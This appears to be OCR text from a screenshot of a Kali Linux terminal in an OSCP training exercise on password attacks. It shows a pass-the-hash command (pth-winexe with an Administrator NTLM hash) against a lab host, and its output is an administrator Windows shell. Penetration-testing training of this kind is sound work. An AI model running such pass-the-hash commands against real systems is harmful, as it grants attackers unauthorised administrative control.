 kali@kali: ~/gitWorkspace/pwk/oscpExercises/19_passwordAttacks
File Actions Edit View Help
kali@kali:~/gitWorkspace/pwk/oscpExercises/19_passwordAttacks$ pth-winexe -U Administrator%aad3b435b51404eeaad3b4
35b51404ee:2892d26cdf84d7a70e2eb3b9f05c425e //192.168.214.10 cmd
E_md4hash wrapper called.
HASH PASS: Substituting user supplied NTLM HASH...
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
client251\administrator
C:\Windows\system32>